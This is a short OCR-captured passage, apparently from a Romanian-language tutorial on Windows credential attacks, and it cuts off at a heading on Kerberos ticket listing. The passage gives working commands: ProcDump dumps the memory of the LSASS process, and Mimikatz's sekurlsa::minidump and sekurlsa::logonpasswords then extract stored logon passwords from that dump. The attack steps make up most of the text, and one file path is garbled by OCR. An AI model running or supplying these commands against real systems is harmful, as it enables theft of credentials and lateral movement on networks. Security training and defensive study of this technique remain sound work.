
Sau folosiți
ProcDump
(din Sysinternals):
procdump.exe -accepteula -ma lsass.exe 
lsass.dmp
Analizați dump-ul cu Mimikatz:
mimikatz # sekurlsa::minidump 
C:PathTolsass.dmp

mimikatz # sekurlsa::logonpasswords
3.4 Listarea Tichetelor Kerberos